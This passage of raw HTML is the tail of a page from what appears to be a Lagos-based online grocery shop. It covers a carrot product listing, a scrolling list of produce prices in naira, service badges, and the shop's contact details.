	<a href="https://odnaworld.com/product/carrot-quarter-bag/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://odnaworld.com/storage/2022/08/IMG_2189_1-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://odnaworld.com/storage/2022/08/IMG_2189_1-300x300.jpg 300w, https://odnaworld.com/storage/2022/08/IMG_2189_1-100x100.jpg 100w, https://odnaworld.com/storage/2022/08/IMG_2189_1-small.jpg 150w" sizes="auto, (max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Carrot &#8211; Quarter Bag</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8358;</span>15,000</bdi></span></span>
</a>
<div class="yith-wcwl-add-to-wishlist add-to-wishlist-9289  wishlist-fragment on-first-load" data-fragment-ref="9289" data-fragment-options="{&quot;base_url&quot;:&quot;https:\/\/odnaworld.com\/product\/water-leafs-per-basket?page&amp;product=water-leafs-per-basket&amp;post_type=product&amp;name=water-leafs-per-basket&quot;,&quot;wishlist_url&quot;:&quot;https:\/\/odnaworld.com\/list\/&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:true,&quot;show_exists&quot;:false,&quot;product_id&quot;:9289,&quot;parent_product_id&quot;:9289,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:true,&quot;browse_wishlist_text&quot;:&quot;Browse List&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your List!&quot;,&quot;product_added_text&quot;:&quot;Product added to List!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;before_add_to_cart&quot;,&quot;product_image&quot;:&quot;&quot;,&quot;label_popup&quot;:&quot;Add to List&quot;,&quot;add_to_wishlist_modal&quot;:&quot;yes&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}">
			
			
			
<div class="yith-wcwl-add-button">
	<a href="https://odnaworld.com/product/water-leafs-per-basket?page&#038;product=water-leafs-per-basket&#038;post_type=product&#038;name=water-leafs-per-basket&#038;add_to_wishlist=9289" rel="nofollow" data-product-id="9289" data-product-type="simple" data-original-product-id="9289" class="add_to_wishlist single_add_to_wishlist button alt" data-title="Add to Llist">
		<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>Add to Llist</span>
	</a>
</div>
			
			
			</div><a href="?add-to-cart=9289" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_9289" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="9289" data-product_sku="" aria-label="Add to cart: &ldquo;Carrot - Quarter Bag&rdquo;" rel="nofollow">Add to cart</a><span id="woocommerce_loop_add_to_cart_link_describedby_9289" class="screen-reader-text">
	</span>
</li>

			
		</ul>

	</section>
			</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
							</div>
				</div>
				<div data-elementor-type="footer" data-elementor-id="15" class="elementor elementor-15 elementor-location-footer">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-178a7bf elementor-reverse-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="178a7bf" data-element_type="section" id="foot1" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-7f5cfe2" data-id="7f5cfe2" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-54a2627 elementor-widget elementor-widget-heading" data-id="54a2627" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Shop on the Go</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-d3abe3f elementor-widget elementor-widget-heading" data-id="d3abe3f" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Download our app</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-615c49c elementor-widget__width-auto elementor-widget elementor-widget-button" data-id="615c49c" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="https://play.google.com/store/apps/details?id=com.odnaworld.app" class="elementor-button-link elementor-button elementor-size-sm" role="button">
						<span class="elementor-button-content-wrapper">
							<span class="elementor-button-icon elementor-align-icon-left">
				<i aria-hidden="true" class="fab fa-google-play"></i>			</span>
						<span class="elementor-button-text">Google Play</span>
		</span>
					</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-ab8fcc3 elementor-widget__width-auto elementor-widget elementor-widget-button" data-id="ab8fcc3" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="https://apps.apple.com/app/odnaworld/id1661303525" class="elementor-button-link elementor-button elementor-size-sm" role="button">
						<span class="elementor-button-content-wrapper">
							<span class="elementor-button-icon elementor-align-icon-left">
				<i aria-hidden="true" class="fab fa-apple"></i>			</span>
						<span class="elementor-button-text">App Store</span>
		</span>
					</a>
		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-b29e42f" data-id="b29e42f" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-54eb8e9 elementor-widget elementor-widget-image" data-id="54eb8e9" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
												<img width="478" height="743" src="https://odnaworld.com/storage/2022/01/app-mockuppop-large.png" class="attachment-large size-large wp-image-9590" alt="" loading="lazy" srcset="https://odnaworld.com/storage/2022/01/app-mockuppop.png 478w, https://odnaworld.com/storage/2022/01/app-mockuppop-64x99.png 64w, https://odnaworld.com/storage/2022/01/app-mockuppop-medium.png 193w" sizes="auto, (max-width: 478px) 100vw, 478px" />														</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-ea30614 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="ea30614" data-element_type="section" data-settings="{&quot;sticky&quot;:&quot;bottom&quot;,&quot;animation_mobile&quot;:&quot;fadeInUp&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-463ac64" data-id="463ac64" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-64f18f9 elementor-widget elementor-widget-template" data-id="64f18f9" data-element_type="widget" data-widget_type="template.default">
				<div class="elementor-widget-container">
					<div class="elementor-template">
					<div data-elementor-type="section" data-elementor-id="9495" class="elementor elementor-9495 elementor-location-footer">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-25e9b12 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="25e9b12" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-f4f142e" data-id="f4f142e" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;}">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-2988118 elementor-widget elementor-widget-heading" data-id="2988118" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Price Update</h2>		</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-e74f92d" data-id="e74f92d" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-56891e9 elementor-widget elementor-widget-template" data-id="56891e9" data-element_type="widget" data-widget_type="template.default">
				<div class="elementor-widget-container">
					<div class="elementor-template">
					<div data-elementor-type="section" data-elementor-id="9748" class="elementor elementor-9748 elementor-location-footer">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-342ea35 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="342ea35" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-125871a" data-id="125871a" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-ac89f9b slide elementor-testimonial--skin-default elementor-testimonial--layout-image_inline elementor-testimonial--align-center elementor-widget elementor-widget-testimonial-carousel" data-id="ac89f9b" data-element_type="widget" data-settings="{&quot;slides_per_view&quot;:&quot;5&quot;,&quot;speed&quot;:4000,&quot;autoplay_speed&quot;:0,&quot;slides_per_view_tablet&quot;:&quot;4&quot;,&quot;slides_per_view_mobile&quot;:&quot;2&quot;,&quot;space_between&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;space_between_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:1,&quot;sizes&quot;:[]},&quot;autoplay&quot;:&quot;yes&quot;,&quot;loop&quot;:&quot;yes&quot;,&quot;pause_on_hover&quot;:&quot;yes&quot;,&quot;pause_on_interaction&quot;:&quot;yes&quot;,&quot;space_between_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]}}" data-widget_type="testimonial-carousel.default">
				<div class="elementor-widget-container">
					<div class="elementor-swiper">
			<div class="elementor-main-swiper swiper-container">
				<div class="swiper-wrapper">
											<div class="swiper-slide">
									<div class="elementor-testimonial">
						<div class="elementor-testimonial__footer">
								<cite class="elementor-testimonial__cite"><span class="elementor-testimonial__name">Medium Bag of Rodo</span><span class="elementor-testimonial__title">₦55,000</span></cite>			</div>
		</div>
								</div>
											<div class="swiper-slide">
									<div class="elementor-testimonial">
						<div class="elementor-testimonial__footer">
								<cite class="elementor-testimonial__cite"><span class="elementor-testimonial__name">5lit. Palm oil</span><span class="elementor-testimonial__title">₦15,000</span></cite>			</div>
		</div>
								</div>
											<div class="swiper-slide">
									<div class="elementor-testimonial">
						<div class="elementor-testimonial__footer">
								<cite class="elementor-testimonial__cite"><span class="elementor-testimonial__name">Small Bag of Cayenne pepper/Shombo/Bawa</span><span class="elementor-testimonial__title">₦29,000</span></cite>			</div>
		</div>
								</div>
											<div class="swiper-slide">
									<div class="elementor-testimonial">
						<div class="elementor-testimonial__footer">
								<cite class="elementor-testimonial__cite"><span class="elementor-testimonial__name">50kg Bag of Honey/Oloyin beans </span><span class="elementor-testimonial__title">₦70,000</span></cite>			</div>
		</div>
								</div>
											<div class="swiper-slide">
									<div class="elementor-testimonial">
						<div class="elementor-testimonial__footer">
								<cite class="elementor-testimonial__cite"><span class="elementor-testimonial__name">Bag of Onions</span><span class="elementor-testimonial__title">₦90,000</span></cite>			</div>
		</div>
								</div>
											<div class="swiper-slide">
									<div class="elementor-testimonial">
						<div class="elementor-testimonial__footer">
								<cite class="elementor-testimonial__cite"><span class="elementor-testimonial__name">50kg Bag of Rice</span><span class="elementor-testimonial__title">₦65,000</span></cite>			</div>
		</div>
								</div>
											<div class="swiper-slide">
									<div class="elementor-testimonial">
						<div class="elementor-testimonial__footer">
								<cite class="elementor-testimonial__cite"><span class="elementor-testimonial__name">Bag of Sweet potatoes</span><span class="elementor-testimonial__title">₦20,000</span></cite>			</div>
		</div>
								</div>
											<div class="swiper-slide">
									<div class="elementor-testimonial">
						<div class="elementor-testimonial__footer">
								<cite class="elementor-testimonial__cite"><span class="elementor-testimonial__name">Per tuber of Yam</span><span class="elementor-testimonial__title">₦4,000</span></cite>			</div>
		</div>
								</div>
											<div class="swiper-slide">
									<div class="elementor-testimonial">
						<div class="elementor-testimonial__footer">
								<cite class="elementor-testimonial__cite"><span class="elementor-testimonial__name">Big Sizes of Yam (100)</span><span class="elementor-testimonial__title">₦450,000</span></cite>			</div>
		</div>
								</div>
											<div class="swiper-slide">
									<div class="elementor-testimonial">
						<div class="elementor-testimonial__footer">
								<cite class="elementor-testimonial__cite"><span class="elementor-testimonial__name">Bag of Tatashe</span><span class="elementor-testimonial__title">₦90,000</span></cite>			</div>
		</div>
								</div>
											<div class="swiper-slide">
									<div class="elementor-testimonial">
						<div class="elementor-testimonial__footer">
								<cite class="elementor-testimonial__cite"><span class="elementor-testimonial__name">Bag of Ijebu Garri</span><span class="elementor-testimonial__title">₦25,000</span></cite>			</div>
		</div>
								</div>
											<div class="swiper-slide">
									<div class="elementor-testimonial">
						<div class="elementor-testimonial__footer">
								<cite class="elementor-testimonial__cite"><span class="elementor-testimonial__name">Bag of Yellow Garri</span><span class="elementor-testimonial__title">₦25,000</span></cite>			</div>
		</div>
								</div>
											<div class="swiper-slide">
									<div class="elementor-testimonial">
						<div class="elementor-testimonial__footer">
								<cite class="elementor-testimonial__cite"><span class="elementor-testimonial__name">Crate of Zaria Tomatoes</span><span class="elementor-testimonial__title">₦10,000</span></cite>			</div>
		</div>
								</div>
											<div class="swiper-slide">
									<div class="elementor-testimonial">
						<div class="elementor-testimonial__footer">
								<cite class="elementor-testimonial__cite"><span class="elementor-testimonial__name">Okro/1paint</span><span class="elementor-testimonial__title">₦3,500</span></cite>			</div>
		</div>
								</div>
											<div class="swiper-slide">
									<div class="elementor-testimonial">
						<div class="elementor-testimonial__footer">
								<cite class="elementor-testimonial__cite"><span class="elementor-testimonial__name">Small Basket of UTC Tomatoes</span><span class="elementor-testimonial__title">18,000</span></cite>			</div>
		</div>
								</div>
											<div class="swiper-slide">
									<div class="elementor-testimonial">
						<div class="elementor-testimonial__footer">
								<cite class="elementor-testimonial__cite"><span class="elementor-testimonial__name">12 pieces of Avocado</span><span class="elementor-testimonial__title">10,000</span></cite>			</div>
		</div>
								</div>
									</div>
																					</div>
		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
							</div>
				</div>
				</div>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
							</div>
				</div>
				</div>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-15dd1121 elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="15dd1121" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-6663b889" data-id="6663b889" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-3cf9ce71 elementor-view-default elementor-mobile-position-top elementor-vertical-align-top elementor-widget elementor-widget-icon-box" data-id="3cf9ce71" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">
						<div class="elementor-icon-box-icon">
				<span class="elementor-icon elementor-animation-" >
				<svg xmlns="http://www.w3.org/2000/svg" width="78.83" height="45.5" viewBox="0 0 78.83 45.5"><g transform="translate(-4.759 -23.899)"><g transform="translate(5.009 24.149)"><path d="M84.32,55.552l-2.144-11.5A11.749,11.749,0,0,0,70.638,34.5H60.11a11.756,11.756,0,0,0-11.636-10.35H21.6a9.035,9.035,0,0,0-7.8,4.4,1.263,1.263,0,0,0,2.163,1.3A6.529,6.529,0,0,1,21.6,26.676H48.475a9.213,9.213,0,0,1,9.192,9.087V60.741H36.448a7.133,7.133,0,0,0-14.044,0H21.6a6.574,6.574,0,0,1-5.454-2.892,1.263,1.263,0,0,0-2.093,1.414,9.1,9.1,0,0,0,7.547,4h.8a7.141,7.141,0,0,0,14.058,0H57.762a7.141,7.141,0,0,0,14.058,0h6.136a6.471,6.471,0,0,0,6.365-7.716ZM29.4,66.622a4.618,4.618,0,0,1,0-9.235,4.618,4.618,0,1,1,0,9.235Zm35.364,0a4.6,4.6,0,0,1-4.588-4.49A1.25,1.25,0,0,0,60.191,62v-.335a4.615,4.615,0,1,1,4.574,4.953Zm16.246-7.314a3.946,3.946,0,0,1-3.055,1.433H71.814a7.177,7.177,0,0,0-7.047-5.88,7.048,7.048,0,0,0-4.574,1.684V37.025H70.639a9.221,9.221,0,0,1,9.056,7.488l2.145,11.509A3.964,3.964,0,0,1,81.011,59.307Z" transform="translate(-6.125 -24.149)" fill="#3c6" stroke="#3c6" stroke-width="0.5"></path><path d="M19.742,40.743a1.263,1.263,0,0,0-1.263-1.263H6.272a1.263,1.263,0,0,0,0,2.526H18.479A1.263,1.263,0,0,0,19.742,40.743Z" transform="translate(-5.009 -26.137)" fill="#3c6" stroke="#3c6" stroke-width="0.5"></path><path d="M20.221,52.124a1.263,1.263,0,0,0-1.263-1.263H9.963a1.263,1.263,0,1,0,0,2.526h8.995A1.263,1.263,0,0,0,20.221,52.124Z" transform="translate(-5.488 -27.613)" fill="#3c6" stroke="#3c6" stroke-width="0.5"></path></g></g></svg>				</span>
			</div>
						<div class="elementor-icon-box-content">
				<h3 class="elementor-icon-box-title">
					<span  >
						Fast Shipping					</span>
				</h3>
									<p class="elementor-icon-box-description">
						Same day delivery for orders before 12 noon					</p>
							</div>
		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-49b44697" data-id="49b44697" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-59024e86 elementor-view-default elementor-mobile-position-top elementor-vertical-align-top elementor-widget elementor-widget-icon-box" data-id="59024e86" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">
						<div class="elementor-icon-box-icon">
				<span class="elementor-icon elementor-animation-" >
				<svg xmlns="http://www.w3.org/2000/svg" width="60.093" height="48.825" viewBox="0 0 60.093 48.825"><path d="M58.684-15.28a5.987,5.987,0,0,0,1.408-3.932,5.987,5.987,0,0,0-1.408-3.932,6.253,6.253,0,0,0-3.638-2.171v-.117a5.682,5.682,0,0,0-3.756-5.751v-3.052A20.47,20.47,0,0,0,45.07-49.258a20.47,20.47,0,0,0-15.023-6.221,20.47,20.47,0,0,0-15.023,6.221A20.47,20.47,0,0,0,8.8-34.235v2.7a4.5,4.5,0,0,0-3.756,4.812v1.408a6.253,6.253,0,0,0-3.638,2.171A5.987,5.987,0,0,0,0-19.212,5.987,5.987,0,0,0,1.408-15.28a6.253,6.253,0,0,0,3.638,2.171V-11.7A4.871,4.871,0,0,0,6.514-8.12,4.735,4.735,0,0,0,9.976-6.653h2.582A4.735,4.735,0,0,0,16.021-8.12a4.871,4.871,0,0,0,1.467-3.58V-26.723a4.871,4.871,0,0,0-1.467-3.58,4.735,4.735,0,0,0-3.462-1.467H11.267v-2.465A18.083,18.083,0,0,1,16.784-47.5a18.083,18.083,0,0,1,13.263-5.516A18.083,18.083,0,0,1,43.309-47.5a18.083,18.083,0,0,1,5.516,13.263v2.465a5.9,5.9,0,0,0-4.4,1.878,6.191,6.191,0,0,0-1.819,4.46v12.441a6.191,6.191,0,0,0,1.819,4.46,5.9,5.9,0,0,0,4.4,1.878,5.9,5.9,0,0,0,4.4-1.878,6.191,6.191,0,0,0,1.819-4.46v-.117A6.253,6.253,0,0,0,58.684-15.28ZM5.047-15.691a3.385,3.385,0,0,1-2.582-3.521,3.385,3.385,0,0,1,2.582-3.521Zm9.976-11.033V-11.7a2.3,2.3,0,0,1-.763,1.761,2.45,2.45,0,0,1-1.7.7H9.976a2.45,2.45,0,0,1-1.7-.7A2.3,2.3,0,0,1,7.512-11.7V-26.723a2.3,2.3,0,0,1,.763-1.761,2.45,2.45,0,0,1,1.7-.7h2.582a2.45,2.45,0,0,1,1.7.7A2.3,2.3,0,0,1,15.023-26.723ZM52.581-12.991a3.711,3.711,0,0,1-1.056,2.641,3.555,3.555,0,0,1-2.7,1.115,3.555,3.555,0,0,1-2.7-1.115,3.711,3.711,0,0,1-1.056-2.641V-25.432a3.711,3.711,0,0,1,1.056-2.641,3.555,3.555,0,0,1,2.7-1.115,3.555,3.555,0,0,1,2.7,1.115,3.711,3.711,0,0,1,1.056,2.641Zm2.465-2.7v-7.042a3.385,3.385,0,0,1,2.582,3.521A3.385,3.385,0,0,1,55.046-15.691Z" transform="translate(0 55.479)" fill="#3c6"></path><path d="M15.236,2.211A16.154,16.154,0,0,0,0,1.678" transform="matrix(0.998, -0.07, 0.07, 0.998, 22.201, 6.994)" fill="none" stroke="#3c6" stroke-linecap="round" stroke-width="2.5"></path></svg>				</span>
			</div>
						<div class="elementor-icon-box-content">
				<h3 class="elementor-icon-box-title">
					<span  >
						Support 24/7					</span>
				</h3>
									<p class="elementor-icon-box-description">
						Contact Us 24 Hours A day, 7 Days A Week					</p>
							</div>
		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-5b64a9ba" data-id="5b64a9ba" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-516200bb elementor-view-default elementor-mobile-position-top elementor-vertical-align-top elementor-widget elementor-widget-icon-box" data-id="516200bb" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">
						<div class="elementor-icon-box-icon">
				<span class="elementor-icon elementor-animation-" >
				<i aria-hidden="true" class="far fa-check-circle"></i>				</span>
			</div>
						<div class="elementor-icon-box-content">
				<h3 class="elementor-icon-box-title">
					<span  >
						Quality Products					</span>
				</h3>
									<p class="elementor-icon-box-description">
						Organic products at pocket friendly prices					</p>
							</div>
		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-5d7e536f" data-id="5d7e536f" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-1c3a7df1 elementor-view-default elementor-mobile-position-top elementor-vertical-align-top elementor-widget elementor-widget-icon-box" data-id="1c3a7df1" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">
						<div class="elementor-icon-box-icon">
				<span class="elementor-icon elementor-animation-" >
				<svg xmlns="http://www.w3.org/2000/svg" width="52.744" height="48.883" viewBox="0 0 52.744 48.883"><g transform="translate(0.5 0.505)"><path d="M12.123,50.448a.7.7,0,0,1-.69-.69V40.674a.69.69,0,1,1,1.38,0V49.7A.679.679,0,0,1,12.123,50.448Zm39.964,1.773V47.083a.7.7,0,0,0-.69-.69.742.742,0,0,0-.69.69v5.138a2.576,2.576,0,0,1-2.587,2.587H9.025a2.576,2.576,0,0,1-2.587-2.587V22.784A2.576,2.576,0,0,1,9.025,20.2h39.1a2.576,2.576,0,0,1,2.587,2.587v4.793a.7.7,0,0,0,.69.69.742.742,0,0,0,.69-.69V22.784a4.036,4.036,0,0,0-4.025-4.025H9.025A4.036,4.036,0,0,0,5,22.784V52.278A4.036,4.036,0,0,0,9.025,56.3h39.1A4.075,4.075,0,0,0,52.087,52.221ZM56.744,38.25V36.7a5.889,5.889,0,0,0-5.864-5.864h-11.1A5.889,5.889,0,0,0,33.919,36.7V38.25a5.889,5.889,0,0,0,5.864,5.864h11.1A5.889,5.889,0,0,0,56.744,38.25ZM50.88,32.27A4.466,4.466,0,0,1,55.307,36.7V38.25a4.466,4.466,0,0,1-4.427,4.427h-11.1a4.466,4.466,0,0,1-4.427-4.427V36.7a4.466,4.466,0,0,1,4.427-4.427h11.1ZM46.913,16.287a.74.74,0,0,0,.345-.977l-3.047-6.5a.608.608,0,0,0-.4-.345.98.98,0,0,0-.575,0l-13.4,6.324a.733.733,0,0,0,.632,1.322l12.706-5.979L45.935,16a.78.78,0,0,0,.632.4C46.74,16.345,46.855,16.345,46.913,16.287Z" transform="translate(-5 -8.425)" fill="#3c6" stroke="#3c6" stroke-width="1"></path><path d="M14.942-7.59H12.234" transform="translate(31.455 36.445)" fill="#3c6" stroke="#3c6" stroke-linecap="round" stroke-width="2.6"></path></g></svg>				</span>
			</div>
						<div class="elementor-icon-box-content">
				<h3 class="elementor-icon-box-title">
					<span  >
						100% Payment Secure					</span>
				</h3>
									<p class="elementor-icon-box-description">
						We Ensure Secure Payment with Paypal An Card					</p>
							</div>
		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-4fee64eb imga elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4fee64eb" data-element_type="section" id="imga" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-no">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-600c571a" data-id="600c571a" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-3346702a elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3346702a" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-68db5c63 elementor-hidden-phone" data-id="68db5c63" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-2325e577 elementor-widget elementor-widget-image" data-id="2325e577" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
												<img width="286" height="64" src="https://odnaworld.com/storage/2022/08/Odnaworld-mobile-logo-2.png" class="attachment-full size-full wp-image-9316" alt="" loading="lazy" srcset="https://odnaworld.com/storage/2022/08/Odnaworld-mobile-logo-2.png 286w, https://odnaworld.com/storage/2022/08/Odnaworld-mobile-logo-2-64x14.png 64w" sizes="auto, (max-width: 286px) 100vw, 286px" />														</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-641d3dd8 elementor-align-left elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="641d3dd8" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="tel:%2008032354045">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-phone-alt"></i>						</span>
										<span class="elementor-icon-list-text"> 08032354045</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://web.whatsapp.com/send?phone=2347034243673">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fab fa-whatsapp"></i>						</span>
										<span class="elementor-icon-list-text"> 07034243673</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="mailto:info@odnaworld.com">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-envelope"></i>						</span>
										<span class="elementor-icon-list-text">info@odnaworld.com</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="#">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-map-marker-alt"></i>						</span>
										<span class="elementor-icon-list-text">418, Ojota, Ikorodu road Lagos</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-22e64cbd e-grid-align-left elementor-shape-rounded elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="22e64cbd" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
					<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-repeater-item-dc1046f" href="https://www.facebook.com/odnaworld/" target="_blank">
						<span class="elementor-screen-only">Facebook-f</span>
						<i class="fab fa-facebook-f"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-9a93396" href="https://www.instagram.com/odnaworld/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-752e8f8" href="https://twitter.com/Odnaworld" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<i class="fab fa-twitter"></i>					</a>
				</span>
					</div>
				</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-edcb584" data-id="edcb584" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
